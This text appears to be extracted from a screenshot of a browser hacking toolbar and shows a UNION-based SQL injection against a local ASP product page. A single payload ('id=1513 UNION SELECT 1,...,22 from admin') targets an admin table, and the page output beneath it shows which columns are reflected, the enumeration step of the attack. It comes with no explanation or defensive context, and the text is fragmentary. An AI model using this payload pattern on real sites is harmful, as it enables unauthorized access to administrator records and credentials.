 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.17.128/0/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
名称: 3
介绍: 15